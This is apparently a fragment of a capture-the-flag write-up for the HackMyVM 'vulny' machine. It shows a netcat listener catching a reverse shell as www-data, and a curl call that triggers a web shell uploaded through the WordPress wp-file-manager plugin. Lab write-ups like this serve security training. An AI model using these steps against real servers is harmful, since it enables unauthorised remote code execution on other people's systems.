 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.143: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.143] 35988
Linux vulny 5.4.0-51-generic #56-Ubuntu SMP Mon Oct 5 14:28:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:47:19 up  3:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (668): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulny:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vulny:/$
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ curl http://10.0.0.143/secret/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php